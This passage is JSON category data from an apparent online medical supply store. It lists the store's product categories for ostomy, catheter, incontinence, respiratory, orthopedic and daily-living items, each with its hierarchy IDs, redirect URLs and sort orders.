Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-funnel-end-catheters.html","SortOrder":9},{"TopCategoryId":3478,"id":1299,"name":"Ostomy Accessories","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-accessories.html","SortOrder":9},{"TopCategoryId":3478,"id":3699,"name":"Washable Incontinence Underwear","parent_id":726,"depth":3,"RedirectUrl":"\/c-washable-incontinence-underwear.html","SortOrder":9},{"TopCategoryId":3478,"id":1303,"name":"Ostomy Powder, Paste and Protectants","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-powder-paste-and-protectants.html","SortOrder":10},{"TopCategoryId":3478,"id":305,"name":"Enteral Feeding","parent_id":3478,"depth":1,"RedirectUrl":"\/c-enteral-feeding.html","SortOrder":10},{"TopCategoryId":3478,"id":1312,"name":"Irrigation and Drainage Supplies","parent_id":72,"depth":2,"RedirectUrl":"\/c-irrigation-and-drainage-supplies.html","SortOrder":11},{"TopCategoryId":3478,"id":164,"name":"Coloplast Assura AC Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-assura-ac-two-piece.html","SortOrder":11},{"TopCategoryId":3478,"id":120,"name":"Coloplast Assura One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-coloplast-assura-one-piece.html","SortOrder":11},{"TopCategoryId":3478,"id":167,"name":"Coloplast Assura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-assura-two-piece.html","SortOrder":12},{"TopCategoryId":3478,"id":1078,"name":"Coloplast Sensura One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-coloplast-sensura-one-piece.html","SortOrder":12},{"TopCategoryId":3478,"id":1319,"name":"Odor Removers","parent_id":72,"depth":2,"RedirectUrl":"\/c-odor-removers.html","SortOrder":12},{"TopCategoryId":3478,"id":2894,"name":"Ostomy Appliance Cleaners","parent_id":72,"depth":2,"RedirectUrl":"\/c-ostomy-appliance-cleaners.html","SortOrder":13},{"TopCategoryId":3478,"id":117,"name":"Hollister Karaya 5 One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-hollister-karaya-5-one-piece.html","SortOrder":13},{"TopCategoryId":3478,"id":1079,"name":"Coloplast Sensura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-coloplast-sensura-two-piece.html","SortOrder":13},{"TopCategoryId":3478,"id":3212,"name":"Latex Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-latex-catheters.html","SortOrder":13},{"TopCategoryId":3478,"id":3204,"name":"Silicone Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-silicone-catheters.html","SortOrder":14},{"TopCategoryId":3478,"id":104,"name":"Hollister Premier One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-hollister-premier-one-piece.html","SortOrder":14},{"TopCategoryId":3478,"id":1301,"name":"Adhesives and Adhesive Removers","parent_id":72,"depth":2,"RedirectUrl":"\/c-adhesives-and-removers.html","SortOrder":14},{"TopCategoryId":3478,"id":76,"name":"ConvaTec Esteem Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-esteem-two-piece.html","SortOrder":14},{"TopCategoryId":1189,"id":1189,"name":"Hospital and Clinical Supplies","parent_id":0,"depth":0,"RedirectUrl":"\/c-hospital-and-clinical-supplies.html","SortOrder":14},{"TopCategoryId":3478,"id":89,"name":"ConvaTec SUR-FIT Natura Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-sur-fit-natura-two-piece.html","SortOrder":15},{"TopCategoryId":3478,"id":99,"name":"ConvaTec Activelife One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-convatec-activelife-one-piece.html","SortOrder":15},{"TopCategoryId":3478,"id":3203,"name":"Touchless Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-touchless-catheters.html","SortOrder":15},{"TopCategoryId":3478,"id":1321,"name":"ConvaTec Esteem One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-convatec-esteem-one-piece.html","SortOrder":16},{"TopCategoryId":3478,"id":96,"name":"ConvaTec SUR-FIT Autolock Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-convatec-sur-fit-autolock-two-piece.html","SortOrder":16},{"TopCategoryId":3478,"id":132,"name":"Hollister New Image Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-hollister-new-image-two-piece.html","SortOrder":17},{"TopCategoryId":3478,"id":1300,"name":"Nu-Hope One-Piece","parent_id":1295,"depth":3,"RedirectUrl":"\/c-nu-hope-one-piece.html","SortOrder":17},{"TopCategoryId":3478,"id":138,"name":"Hollister CenterPointLock Two-Piece","parent_id":1296,"depth":3,"RedirectUrl":"\/c-hollister-centerpointlock-two-piece.html","SortOrder":18},{"TopCategoryId":3479,"id":250,"name":"Respiratory","parent_id":3479,"depth":1,"RedirectUrl":"\/c-respiratory.html","SortOrder":20},{"TopCategoryId":3478,"id":310,"name":"Enteral Feeding Tubes","parent_id":305,"depth":2,"RedirectUrl":"\/c-feeding-tubes.html","SortOrder":51},{"TopCategoryId":3478,"id":306,"name":"Enteral Feeding Bags","parent_id":305,"depth":2,"RedirectUrl":"\/c-pump-sets.html","SortOrder":52},{"TopCategoryId":3478,"id":311,"name":"Enteral Pumps","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-pumps.html","SortOrder":53},{"TopCategoryId":3478,"id":603,"name":"Enteral Feeding Accessories","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-feeding-accessories.html","SortOrder":54},{"TopCategoryId":3478,"id":313,"name":"Enteral Nutrition","parent_id":305,"depth":2,"RedirectUrl":"\/c-enteral-nutrition.html","SortOrder":55},{"TopCategoryId":3480,"id":267,"name":"Orthopedics","parent_id":3480,"depth":1,"RedirectUrl":"\/c-orthopedics.html","SortOrder":57},{"TopCategoryId":3480,"id":388,"name":"Rehab & Exercise","parent_id":1192,"depth":2,"RedirectUrl":"\/c-rehab-exercise.html","SortOrder":58},{"TopCategoryId":3480,"id":894,"name":"Hot And Cold Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-hot-and-cold-therapy.html","SortOrder":59},{"TopCategoryId":3480,"id":444,"name":"Daily Aids","parent_id":3480,"depth":1,"RedirectUrl":"\/c-aids-for-daily-living.html","SortOrder":60},{"TopCategoryId":3480,"id":1276,"name":"Splinting","parent_id":1192,"depth":2,"RedirectUrl":"\/c-splinting.html","SortOrder":60},{"TopCategoryId":3480,"id":234,"name":"Compression Stockings","parent_id":1192,"depth":2,"RedirectUrl":"\/c-compression-stockings.html","SortOrder":61},{"TopCategoryId":3480,"id":1194,"name":"Pain Relief","parent_id":1192,"depth":2,"RedirectUrl":"\/c-pain-relief.html","SortOrder":62},{"TopCategoryId":3480,"id":787,"name":"Fitness products","parent_id":1192,"depth":2,"RedirectUrl":"\/c-fitness-equipment.html","SortOrder":63},{"TopCategoryId":3480,"id":605,"name":"Massage Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-massage.html","SortOrder":64},{"TopCategoryId":3480,"id":387,"name":"Electrotherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-electrotherapy.html","SortOrder":65},{"TopCategoryId":3480,"id":788,"name":"Aquatic Rehab Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-aquatic-rehab.html","SortOrder":66},{"TopCategoryId":3480,"id":1044,"name":"Lymphedema","parent_id":1192,"depth":2,"RedirectUrl":"\/c-lymphedema.html","SortOrder":67},{"TopCategoryId":3480,"id":777,"name":"Magnetic Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-magnet-therapy.html","SortOrder":68},{"TopCategoryId":3480,"id":1075,"name":"Prosthetics","parent_id":1192,"depth":2,"RedirectUrl":"\/c-prosthetics.html","SortOrder":68},{"TopCategoryId":3480,"id":1055,"name":"Light Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-light-therapy.html","SortOrder":69},{"TopCategoryId":3480,"id":2828,"name":"Body Cooling Products","parent_id":1192,"depth":2,"RedirectUrl":"\/c-body-cooling-products.html","SortOrder":70},{"TopCategoryId":3480,"id":241,"name":"Bath Safety Products","parent_id":444,"depth":2,"RedirectUrl":"\/c-bath-safety.html","SortOrder":70},{"TopCategoryId":3480,"id":2322,"name":"Taping Techniques","parent_id":1192,"depth":2,"RedirectUrl":"\/c-taping-techniques.html","SortOrder":71},{"TopCategoryId":3480,"id":717,"name":"Reachers or Reaching Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-reachers.html","SortOrder":72},{"TopCategoryId":3480,"id":728,"name":"Paraffin Therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-paraffin-therapy.html","SortOrder":72},{"TopCategoryId":3480,"id":791,"name":"Balance And Stability","parent_id":388,"depth":3,"RedirectUrl":"\/c-bars-rolls-and-bolsters.html","SortOrder":73},{"TopCategoryId":3480,"id":712,"name":"Dining And Drinking Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-dining-and-drinking-utilities.html","SortOrder":73},{"TopCategoryId":3480,"id":2307,"name":"Kitchen Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-kitchen-aid.html","SortOrder":74},{"TopCategoryId":3480,"id":640,"name":"Strength Training Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-dumbbells-weights-and-racks.html","SortOrder":74},{"TopCategoryId":3480,"id":921,"name":"Aromatherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-aromatherapy.html","SortOrder":74},{"TopCategoryId":3480,"id":786,"name":"Hydrotherapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-hydrotherapy.html","SortOrder":75},{"TopCategoryId":3480,"id":1192,"name":"Rehab & Therapy","parent_id":3480,"depth":1,"RedirectUrl":"\/c-rehabilitation-therapy.html","SortOrder":75},{"TopCategoryId":3480,"id":642,"name":"Cardio Exercise Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-exercise-equipment.html","SortOrder":75},{"TopCategoryId":3480,"id":3242,"name":"OTC Essentials","parent_id":444,"depth":2,"RedirectUrl":"\/c-otc-essentials.html","SortOrder":75},{"TopCategoryId":3480,"id":960,"name":"Nutrition","parent_id":444,"depth":2,"RedirectUrl":"\/c-nutrition.html","SortOrder":76},{"TopCategoryId":3480,"id":639,"name":"Rehab Equipment","parent_id":388,"depth":3,"RedirectUrl":"\/c-misc-rehabexercise.html","SortOrder":76},{"TopCategoryId":3480,"id":510,"name":"Pivotal therapy","parent_id":1192,"depth":2,"RedirectUrl":"\/c-acupressure.html","SortOrder":76},{"TopCategoryId":3480,"id":2329,"name":"Hand Therapy Exercise","parent_id":388,"depth":3,"RedirectUrl":"\/c-hand-therapy-exercise.html","SortOrder":77},{"TopCategoryId":3480,"id":691,"name":"Hearing and Listening Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-hearing-impaired.html","SortOrder":77},{"TopCategoryId":3480,"id":457,"name":"Bedroom Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-bedroom-aids.html","SortOrder":78},{"TopCategoryId":3480,"id":644,"name":"Leg Exercisers","parent_id":388,"depth":3,"RedirectUrl":"\/c-misc-exerciser.html","SortOrder":78},{"TopCategoryId":3480,"id":3040,"name":"Fitness Trackers and Watches","parent_id":388,"depth":3,"RedirectUrl":"\/c-fitness-trackers-and-watches.html","SortOrder":79},{"TopCategoryId":3480,"id":857,"name":"Dressing & Grooming Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-dressinggrooming-aids.html","SortOrder":79},{"TopCategoryId":3480,"id":718,"name":"Low Vision Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-low-vision-aids.html","SortOrder":80},{"TopCategoryId":3480,"id":390,"name":"Exercise Balls","parent_id":787,"depth":3,"RedirectUrl":"\/c-exercise-balls.html","SortOrder":80},{"TopCategoryId":2979,"id":2979,"name":"SALE","parent_id":0,"depth":0,"RedirectUrl":"\/c-sale.html","SortOrder":80},{"TopCategoryId":3480,"id":1217,"name":"Books and DVD","parent_id":1192,"depth":2,"RedirectUrl":"\/c-books-and-dvds.html","SortOrder":81},{"TopCategoryId":3480,"id":407,"name":"Exercise Mats","parent_id":787,"depth":3,"RedirectUrl":"\/c-exercise-mats.html","SortOrder":81},{"TopCategoryId":3480,"id":2308,"name":"Car And Travel Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-car-and-travel-aids.html","SortOrder":81},{"TopCategoryId":3480,"id":2317,"name":"Sitting And Standing Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-sitting-and-standing-aids.html","SortOrder":82},{"TopCategoryId":3480,"id":565,"name":"Yoga And Pilates","parent_id":787,"depth":3,"RedirectUrl":"\/c-yoga-pilates.html","SortOrder":82},{"TopCategoryId":3480,"id":1928,"name":"Jump Ropes and Agility","parent_id":787,"depth":3,"RedirectUrl":"\/c-jump-ropes.html","SortOrder":83},{"TopCategoryId":3480,"id":294,"name":"Personal Care Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-personal-care-aids.html","SortOrder":83},{"TopCategoryId":3480,"id":470,"name":"Stretching And Flexibility","parent_id":787,"depth":3,"RedirectUrl":"\/c-Stretching-Equipment.html","SortOrder":84},{"TopCategoryId":3480,"id":2693,"name":"Natural & Organic Products","parent_id":444,"depth":2,"RedirectUrl":"\/c-natural-and-organic-products.html","SortOrder":84},{"TopCategoryId":3480,"id":873,"name":"Pill Crusher or Splitter","parent_id":444,"depth":2,"RedirectUrl":"\/c-pill-crushersplitter.html","SortOrder":85},{"TopCategoryId":3480,"id":1929,"name":"Rebounders","parent_id":787,"depth":3,"RedirectUrl":"\/c-rebounders.html","SortOrder":85},{"TopCategoryId":3480,"id":629,"name":"Writing And Reading Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-reading-writing-aids.html","SortOrder":86},{"TopCategoryId":3480,"id":1106,"name":"Household Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-household-aids.html","SortOrder":86},{"TopCategoryId":3480,"id":1213,"name":"Recreation And Leisure Aids","parent_id":444,"depth":2,"RedirectUrl":"\/c-recreation-and-leisure-aids.html","SortOrder":87},{"TopCategoryId":3480,"id":671,"name":"UV Protection","parent_id":444,"depth":2,"RedirectUrl":"\/c-uv-protection.html","SortOrder":89},{"TopCategoryId":3479,"id":950,"name":"Air Purifiers","parent_id":949,"depth":3,"RedirectUrl":"\/c-air-purifiers.html","SortOrder":100},{"TopCategoryId":3479,"id":955,"name":"Allergy Relief","parent_id":949,"depth":3,"RedirectUrl":"\/c-allergy-relief.html","SortOrder":101},{"TopCategoryId":3479,"id":1077,"name":"Humidifier","parent_id":949,"depth":3,"RedirectUrl":"\/c-humidifier.html","SortOrder":103},{"TopCategoryId":3479,"id":975,"name":"Tracheal Tubes and Tube Holders","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-tubes-and-tube-holders.html","SortOrder":110},{"TopCategoryId":3479,"id":991,"name":"Tracheal Masks","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-masks.html","SortOrder":111},{"TopCategoryId":3479,"id":257,"name":"Tracheal Humidification","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-humidification.html","SortOrder":112},{"TopCategoryId":3479,"id":973,"name":"Tracheal Care Kits","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-care-kits.html","SortOrder":113},{"TopCategoryId":3480,"id":1095,"name":"Ankle Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-ankle-support.html","SortOrder":200},{"TopCategoryId":3480,"id":825,"name":"Back and Abdomen Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-back-and-abdomen.html","SortOrder":201},{"TopCategoryId":3478,"id":319,"name":"Moisture Barriers","parent_id":298,"depth":3,"RedirectUrl":"\/c-moisture-barriers.html","SortOrder":201},{"TopCategoryId":3480,"id":269,"name":"Elbow Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-elbow-supports.html","SortOrder":202},{"TopCategoryId":3478,"id":726,"name":"Diapers and Briefs","parent_id":455,"depth":2,"RedirectUrl":"\/c-diapers-and-briefs.html","SortOrder":202},{"TopCategoryId":3478,"id":216,"name":"Incontinence Pads and Liners","parent_id":455,"depth":2,"RedirectUrl":"\/c-pads-and-liners.html","SortOrder":203},{"TopCategoryId":3480,"id":268,"name":"Hand & Wrist Braces","parent_id":267,"depth":2,"RedirectUrl":"\/c-hand-wrist-braces.html","SortOrder":203},{"TopCategoryId":3478,"id":314,"name":"Moisturizers\/Skin Conditioners","parent_id":298,"depth":3,"RedirectUrl":"\/c-moisturizersskin-conditioners.html","SortOrder":203},{"TopCategoryId":3478,"id":315,"name":"Protective Cream and Ointment","parent_id":298,"depth":3,"RedirectUrl":"\/c-protective-creamointment.html","SortOrder":204},{"TopCategoryId":3480,"id":698,"name":"Thumb and Finger Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-thumbfinger-supports.html","SortOrder":204},{"TopCategoryId":3478,"id":2749,"name":"Incontinence Clamps","parent_id":455,"depth":2,"RedirectUrl":"\/c-incontinence-clamps.html","SortOrder":204},{"TopCategoryId":3478,"id":1109,"name":"Underpads","parent_id":455,"depth":2,"RedirectUrl":"\/c-underpads.html","SortOrder":205},{"TopCategoryId":3480,"id":3552,"name":"Neck Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-neck-supports.html","SortOrder":205},{"TopCategoryId":3478,"id":316,"name":"Antimicrobial and Antifungal Products","parent_id":298,"depth":3,"RedirectUrl":"\/c-antimicrobialantifungal-products.html","SortOrder":205},{"TopCategoryId":3478,"id":323,"name":"Skin Cleanser","parent_id":298,"depth":3,"RedirectUrl":"\/c-skin-cleanser.html","SortOrder":206},{"TopCategoryId":3480,"id":271,"name":"Knee Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-knee-supports.html","SortOrder":206},{"TopCategoryId":3478,"id":3484,"name":"Level of Protection","parent_id":455,"depth":2,"RedirectUrl":"\/c-the-level-of-protection.html","SortOrder":206},{"TopCategoryId":3478,"id":2980,"name":"Kegel Exerciser","parent_id":455,"depth":2,"RedirectUrl":"\/c-kegel-exerciser.html","SortOrder":207},{"TopCategoryId":3480,"id":817,"name":"Orthopedic Pillows, Cushions and Wedges","parent_id":267,"depth":2,"RedirectUrl":"\/c-orthopedic-pillows-cushions-and-wedges.html","SortOrder":207},{"TopCategoryId":3480,"id":1056,"name":"Orthopedics Cast","parent_id":267,"depth":2,"RedirectUrl":"\/c-orthopedics-cast.html","SortOrder":208},{"TopCategoryId":3478,"id":1111,"name":"Washcloths and Wipes","parent_id":455,"depth":2,"RedirectUrl":"\/c-washcloths-and-wipes.html","SortOrder":208},{"TopCategoryId":3478,"id":321,"name":"Hair and Body Care","parent_id":298,"depth":3,"RedirectUrl":"\/c-hair-and-body-care.html","SortOrder":208},{"TopCategoryId":3478,"id":320,"name":"Protective Wipes, Dressings and Towelettes","parent_id":298,"depth":3,"RedirectUrl":"\/c-protective-wipes-dressings-and-towelettes.html","SortOrder":209},{"TopCategoryId":3480,"id":504,"name":"Patient Positioner","parent_id":267,"depth":2,"RedirectUrl":"\/c-patient-positioners.html","SortOrder":209},{"TopCategoryId":3480,"id":273,"name":"Arm and Shoulder Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-armshoulder-support.html","SortOrder":210},{"TopCategoryId":3478,"id":1011,"name":"Diaper Disposal System","parent_id":455,"depth":2,"RedirectUrl":"\/c-waste-receptacles.html","SortOrder":210},{"TopCategoryId":3478,"id":324,"name":"Skin Protective Films & Powder","parent_id":298,"depth":3,"RedirectUrl":"\/c-skin-accessories.html","SortOrder":210},{"TopCategoryId":3478,"id":2715,"name":"Perineal Skin Care","parent_id":455,"depth":2,"RedirectUrl":"\/c-perineal-skin-care-products.html","SortOrder":211},{"TopCategoryId":3480,"id":804,"name":"Hip Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-hip-orthotics.html","SortOrder":211},{"TopCategoryId":3480,"id":809,"name":"Limb Elevators","parent_id":267,"depth":2,"RedirectUrl":"\/c-limb-elevators.html","SortOrder":212},{"TopCategoryId":3478,"id":3486,"name":"Heavy Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-heavy-protection.html","SortOrder":212},{"TopCategoryId":3478,"id":3487,"name":"Light Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-light-protection.html","SortOrder":213},{"TopCategoryId":3480,"id":1100,"name":"Heel and Foot Care","parent_id":267,"depth":2,"RedirectUrl":"\/c-heel-and-foot-care.html","SortOrder":213},{"TopCategoryId":3480,"id":1099,"name":"Calf, Shin and Thigh Support","parent_id":267,"depth":2,"RedirectUrl":"\/c-calf-shin-and-thigh-supports.html","SortOrder":214},{"TopCategoryId":3478,"id":3488,"name":"Medium Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-medium-protection.html","SortOrder":214},{"TopCategoryId":3478,"id":3485,"name":"Bowel\/Fecal Incontinence","parent_id":3484,"depth":3,"RedirectUrl":"\/c-bowel-fecal-incontinence.html","SortOrder":215},{"TopCategoryId":3478,"id":3489,"name":"Overnight Protection","parent_id":3484,"depth":3,"RedirectUrl":"\/c-the-overnight-protection.html","SortOrder":216},{"TopCategoryId":3480,"id":1170,"name":"Stockings","parent_id":234,"depth":3,"RedirectUrl":"\/c-stockings.html","SortOrder":217},{"TopCategoryId":3480,"id":1169,"name":"Socks","parent_id":234,"depth":3,"RedirectUrl":"\/c-socks.html","SortOrder":218},{"TopCategoryId":3480,"id":1094,"name":"Stockings and Socks Aids","parent_id":234,"depth":3,"RedirectUrl":"\/c-stockings-and-socks-aids.html","SortOrder":219},{"TopCategoryId":3480,"id":813,"name":"Cervical Traction Device","parent_id":3552,"depth":3,"RedirectUrl":"\/c-traction-set.html","SortOrder":226},{"TopCategoryId":3480,"id":832,"name":"Splinting Hook and Loop","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-hook-and-loop.html","SortOrder":232},{"TopCategoryId":3480,"id":2352,"name":"Splinting Tools","parent_id":1276,"depth":3,"RedirectUrl":"\/c-splinting-tools.html","SortOrder":233},{"TopCategoryId":3480,"id":2351,"name":"Stockinette","parent_id":1276,"depth":3,"RedirectUrl":"\/c-stockinette.html","SortOrder":234},{"TopCategoryId":3479,"id":251,"name":"Nebulizers And Compressors","parent_id":250,"depth":2,"RedirectUrl":"\/c-nebulizers-compressorsinhalers.html","SortOrder":243},{"TopCategoryId":3479,"id":982,"name":"CPAP and BiPAP System","parent_id":250,"depth":2,"RedirectUrl":"\/c-cpapbipap-systems.html","SortOrder":244},{"TopCategoryId":3479,"id":567,"name":"PEP Therapy","parent_id":250,"depth":2,"RedirectUrl":"\/c-pep-therapy.html","SortOrder":245},{"TopCategoryId":3479,"id":736,"name":"Pulse Oximeters","parent_id":250,"depth":2,"RedirectUrl":"\/c-pulse-oximeters.html","SortOrder":246},{"TopCategoryId":3479,"id":974,"name":"Tracheostomy","parent_id":250,"depth":2,"RedirectUrl":"\/c-tracheostomy.html","SortOrder":247},{"TopCategoryId":3479,"id":963,"name":"Suction Machines and Aspirators","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-machinesaspirators.html","SortOrder":248},{"TopCategoryId":3479,"id":949,"name":"Allergy Prevention and Relief","parent_id":250,"depth":2,"RedirectUrl":"\/c-allergy-prevention-and-relief.html","SortOrder":249},{"TopCategoryId":3479,"id":769,"name":"Oxygen Therapy","parent_id":250,"depth":2,"RedirectUrl":"\/c-oxygen-therapy.html","SortOrder":250},{"TopCategoryId":3479,"id":302,"name":"Suction Therapy Accessories","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-therapy-accessories.html","SortOrder":250},{"TopCategoryId":3479,"id":977,"name":"Peak Flow Meters\/Spirometers","parent_id":250,"depth":2,"RedirectUrl":"\/c-peak-flow-metersspirometers.html","SortOrder":251},{"TopCategoryId":3479,"id":299,"name":"Tracheal Care Accessories","parent_id":974,"depth":3,"RedirectUrl":"\/c-tracheal-care-accessories.html","SortOrder":251},{"TopCategoryId":3479,"id":964,"name":"Suction Catheters","parent_id":974,"depth":3,"RedirectUrl":"\/c-suction-catheters.html","SortOrder":253},{"TopCategoryId":3479,"id":993,"name":"Yankauers","parent_id":974,"depth":3,"RedirectUrl":"\/c-yankauers.html","SortOrder":254},{"TopCategoryId":3480,"id":1216,"name":"Meal Preparation Aids","parent_id":2307,"depth":3,"RedirectUrl":"\/c-meal-preparation-aids.html","SortOrder":257},{"TopCategoryId":3479,"id":979,"name":"CPAP Machines","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-machines.html","SortOrder":261},{"TopCategoryId":3479,"id":990,"name":"CPAP Masks and Interfaces","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-masks-and-interfaces.html","SortOrder":262},{"TopCategoryId":3479,"id":980,"name":"CPAP Humidifiers","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-humidifiers.html","SortOrder":263},{"TopCategoryId":3479,"id":992,"name":"CPAP Accessories","parent_id":982,"depth":3,"RedirectUrl":"\/c-cpap-accessories.html","SortOrder":264},{"TopCategoryId":3478,"id":3198,"name":"Catheters","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-catheter.html","SortOrder":301},{"TopCategoryId":3478,"id":20,"name":"External Condom Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-externalcondom-catheters.html","SortOrder":301},{"TopCategoryId":3478,"id":27,"name":"Intermittent Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-intermittent-catheters.html","SortOrder":302},{"TopCategoryId":3478,"id":3219,"name":"Urological Supplies","parent_id":19,"depth":2,"RedirectUrl":"\/c-misc-urological-supplies.html","SortOrder":302},{"TopCategoryId":3480,"id":952,"name":"Hip Kits","parent_id":857,"depth":3,"RedirectUrl":"\/c-hip-kits.html","SortOrder":302},{"TopCategoryId":3480,"id":2316,"name":"Leg Lifters","parent_id":457,"depth":3,"RedirectUrl":"\/c-leg-lifter.html","SortOrder":303},{"TopCategoryId":3478,"id":3234,"name":"Urinalysis","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinalysis.html","SortOrder":303},{"TopCategoryId":3478,"id":69,"name":"Foley Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-foley-catheters.html","SortOrder":303},{"TopCategoryId":3478,"id":654,"name":"Closed System Catheters","parent_id":3198,"depth":3,"RedirectUrl":"\/c-closed-system-catheters.html","SortOrder":304},{"TopCategoryId":3478,"id":2855,"name":"Urinary Health Nutrition","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-tract-bladder-health.html","SortOrder":304},{"TopCategoryId":3478,"id":337,"name":"Erectile Dysfunction","parent_id":3225,"depth":3,"RedirectUrl":"\/c-impotence.html","SortOrder":305},{"TopCategoryId":3478,"id":2781,"name":"Urinary Catheters Type","parent_id":19,"depth":2,"RedirectUrl":"\/c-urinary-catheters-type.html","SortOrder":305},{"TopCategoryId":3478,"id":3233,"name":"Urinary Tract Infection","parent_id":3225,"depth":3,"RedirectUrl":"\/c-urinary-tract-infection.html","SortOrder":306},{"TopCategoryId":3478,"id":225,"name":"Insertion Trays","parent_id":3219,"depth":3,"RedirectUrl":"\/c-insertionirrigation-trays.html","SortOrder":306},{"TopCategoryId":3478,"id":3109,"name":"Irrigation Trays and Syringes","parent_id":3219,"depth":3,"RedirectUrl":"\/c-irrigation-trays-and-syringes.html","SortOrder":307},{"TopCategoryId":3478,"id":737,"name":"Pessary","parent_id":3219,"depth":3,"RedirectUrl":"\/c-pessary.html","SortOrder":308},{"TopCategoryId":3478,"id":2752,"name":"Catheter Securement Device","parent_id":685,"depth":3,"RedirectUrl":"\/c-catheter-securement-device.html","SortOrder":309},{"TopCategoryId":3478,"id":3216,"name":"Leg Bags","parent_id":32,"depth":3,"RedirectUrl":"\/c-leg-bags.html","SortOrder":311},{"TopCategoryId":3478,"id":3217,"name":"Bedside Drainage Bags","parent_id":32,"depth":3,"RedirectUrl":"\/c-bedside-drainage-bag.html","SortOrder":312},{"TopCategoryId":3478,"id":2865,"name":"Urinary Catheter Lubricants","parent_id":685,"depth":3,"RedirectUrl":"\/c-urinary-catheter-lubricants.html","SortOrder":312},{"TopCategoryId":3478,"id":648,"name":"Urinary Tubing and Connectors","parent_id":3219,"depth":3,"RedirectUrl":"\/c-tubings-accessories.html","SortOrder":313},{"TopCategoryId":3478,"id":3220,"name":"Leg Bag Accessories","parent_id":32,"depth":3,"RedirectUrl":"\/c-urinary-leg-bag-accessories.html","SortOrder":313},{"TopCategoryId":3478,"id":645,"name":"Drainage Bag Accessories","parent_id":32,"depth":3,"RedirectUrl":"\/c-drainage-bag-accessories.html","SortOrder":314},{"TopCategoryId":3478,"id":646,"name":"Urinals And Bedpans","parent_id":3219,"depth":3,"RedirectUrl":"\/c-urinalsbedpans.html","SortOrder":314},{"TopCategoryId":3478,"id":2866,"name":"Self Catheterization Aids","parent_id":685,"depth":3,"RedirectUrl":"\/c-self-catheterization-aids.html","SortOrder":315},{"TopCategoryId":3478,"id":3215,"name":"Catheter Plug & Adapter","parent_id":685,"depth":3,"RedirectUrl":"\/c-catheter-plug-and-adapter.html","SortOrder":316},{"TopCategoryId":3479,"id":770,"name":"Oxygen Cylinders","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-cylinders.html","SortOrder":316},{"TopCategoryId":3479,"id":772,"name":"Oxygen Concentrators","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-concentrators.html","SortOrder":317},{"TopCategoryId":3480,"id":445,"name":"Dental and Oral Care","parent_id":294,"depth":3,"RedirectUrl":"\/c-dental-and-oral-care.html","SortOrder":317},{"TopCategoryId":3478,"id":1005,"name":"Enema Supplies and 